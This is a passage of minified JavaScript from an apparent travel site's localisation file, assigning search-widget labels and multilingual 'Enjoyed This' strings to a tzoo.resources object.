emberSaysValue']='優れた{0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});